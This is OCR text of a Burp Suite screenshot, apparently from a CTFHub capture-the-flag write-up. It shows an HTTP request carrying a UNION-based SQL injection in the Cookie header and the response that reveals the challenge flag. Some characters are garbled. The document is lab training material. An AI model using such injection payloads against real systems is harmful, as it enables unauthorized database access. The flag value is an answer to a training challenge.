 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://challenge-bbd5ffd8651f3c83.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: challenge-bbd5ffd8651f3c83.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: id=-1 union select 1,tdkjfhcahm from sqli.hdyzeywahl;
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub □□□□ | Cookie□□</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie□□</h1>
<p>□□□□□□□□□□□□□Cookie□</p>
<code>select * from news where id=-1 union select
1,tdkjfhcahm from sqli.hdyzeywahl</code></br>ID: 1</br>Data:
ctfhub{d256a5d0a03acc25d448ea20} </div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
CSDN @ErYao7